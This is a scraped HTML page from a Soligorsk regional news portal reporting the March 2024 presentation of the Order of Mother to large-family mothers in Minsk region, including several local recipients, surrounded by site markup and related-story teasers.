              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04n.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>-12&deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Пятница, 23 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B45.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(99, 45, 22,0.77);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>7 марта 2024</span>

                    <span>16:28</span>

                    <span>1842</span>

                </div>

                <h3>Турчин вручил орден Матери многодетным жительницам Минской области: среди них солигорчанки</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. </span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>В преддверии самого светлого весеннего праздника — Дня женщин — председатель Миноблисполкома Александр Турчин вручил многодетным матерям Минщины Ордена Матери. За рождение и воспитание пяти и более детей награды удостоены представительницы Солигорского района. Торжество прошло во Дворце Республики.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B44.jpg?fit=271%2C390&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p>В преддверии весеннего праздника 45 представительниц Минской области &#8212; мам, воспитывающих пятерых и более детей, были награждены государственной наградой &#8212; орденом Матери. 20 из них были приглашены во Дворец Республики, где главную женскую награду вручил председатель Минского облисполкома Александр Турчин.<br>

<br>— На Минщине Ордена Матери удостоены уже больше двух с половиной тысяч многодетных матерей. И я очень рад этому, потому что многодетная семья — это фундамент государства. Растить детей — это нелегкий труд и огромная ответственность. И я благодарен Вам за достойное воспитание детей. В Беларуси очень многое делается для семей, детей: строится жилье, социальная инфраструктура. И движение в этом направлении будет продолжено. А вас прошу быть своим детям не только родителями, но и старшими товарищами. Учите их нашим традициям, уважать и ценить свою семью, Родину. И будьте здоровыми и счастливыми, — <strong>отметил в поздравлении губернатор.</strong><br>

<br><strong>За рождение и воспитание пяти и более детей награды удостоены работницы различных сфер деятельности. В их числе представительницы Солигорщины:</strong><br>

<br>▪Ольга Баханович, бухгалтер ОАО «Большевик-Агро»<br>
▪Надежда Крыцкая, животновод ОАО «Добрица»<br>
▪Марина Макаед,  домохозяйка, г. Солигорск<br>
▪Светлана Флорьянович, ч, страховой агент отдела организации страхования представительства
ЗАСТ «ТАСК»<br>
▪Татьяна Полупан, работница ГУО «Кривичский детский сад Солигорского района».<br>

<br>На торжественной церемонии во Дворце республики присутствуют Ольга Баханович, Надежда Крыцкая, Марина Макаед, Татьяна Полупан.<br></p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-1.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-2.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-3.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-4.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-7.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-6.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-5.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-8.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/03/%D0%BE%D1%80%D0%B41-9.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-group">

                        <p><strong>Официальная страница сайта <a href="https://soligorsk-news.by">soligorsk-news.by</a>, Информационно-новостной портал «СОЛИГОРСК НОВОСТИ».</strong><br>

<br><strong>Подписывайтесь на Информационно-новостной портал «СОЛИГОРСК НОВОСТИ», чтобы быть в курсе ключевых новостей регионального, областного и международного масштаба.</strong><br></p>

                        <a href="https://vk.com/soligorsknews" target="_blank" class="news__group">

                            <span>ПОДПИШИСЬ НА НАШУ ГРУППУ</span>

                        </a>

                    </div>

                
            
                    
                    <div class="news__wrap-media">

                        <a href="" target="_blank">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/1063.jpg?fit=1063%2C294&ssl=1" alt="" />
                        </a>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/07/vod2.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(0, 48, 96,0.50);"></div>

                    <a href="https://soligorsk-news.by/gorjachuju-vodu-na-parkovoj-i-naberezhnoj-skoro-vkljuchat/" class="news__caption-biggest">

                        <h3>Горячую воду на Парковой и Набережной в г. Солигорске скоро включат!!!</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>23 июля 2019</span></div>

                        <div class="news__time-biggest"><span>14:52</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/07/vod3.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor">Автор статьи: Светлана АРХИПОВА.</span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>Горячую воду на Парковой и Набережной в г. Солигорске скоро включат!!!</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                                <span class="news__time">14:52</span>

                            </div>

                            <div class="news__bMore-info"><blockquote><strong>С 9 по 22 июля в домах, которые обслуживаются МТЭЦ РУП &#171;Минскэнерго&#187;, отсутствовала горячая вода. Некоторым жильцам повезло, им ее включили даже раньше предполагаемого срока.</strong></blockquote>
Эпопея с отключением горячей воды в Солигорске еще продолжается. Это связано с продолжением ремонта на некоторых участках тепловых сетей. В этот раз без горячей воды остались жители улиц Набережная и Парковая, а также Паркового проезда и Паркового переулка.</div>

                            <a href="https://soligorsk-news.by/gorjachuju-vodu-na-parkovoj-i-naberezhnoj-skoro-vkljuchat/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/voditel-naehal-na-8-letnjuju-devochku-na-peshehodnom-perehode-v-soligorske-rebenok-v-reanimacii/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2025/01/av1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/voditel-naehal-na-8-letnjuju-devochku-na-peshehodnom-perehode-v-soligorske-rebenok-v-reanimacii/" class="news__caption">

                        <h3>Водитель наехал на 8-летнюю девочку на пешеходном переходе в Солигорске — ребенок в реанимации</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                        <span class="news__time">2:29</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/soligorsk-otprazdnoval-den-pobedy-bolshoj-fotoreportazh-video/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/%D0%B4%D0%B5%D0%BD%D1%8C-%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B1-1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/soligorsk-otprazdnoval-den-pobedy-bolshoj-fotoreportazh-video/" class="news__caption">

                        <h3>Солигорск отпраздновал ДЕНЬ ПОБЕДЫ! БОЛЬШОЙ ФОТОРЕПОРТАЖ (+ВИДЕО)</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">19:16</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/najti-rabotu-ne-vyhodja-iz-doma-jelektronnaja-jarmarka-vakansij-projdet-25-nojabrja-dlja-zhitelej-soligorska/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/11/vakansii1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/najti-rabotu-ne-vyhodja-iz-doma-jelektronnaja-jarmarka-vakansij-projdet-25-nojabrja-dlja-zhitelej-soligorska/" class="news__caption">

                        <h3>Найти работу, не выходя из дома. Электронная ярмарка вакансий пройдет 25 ноября для жителей Солигорска.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">13:25</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
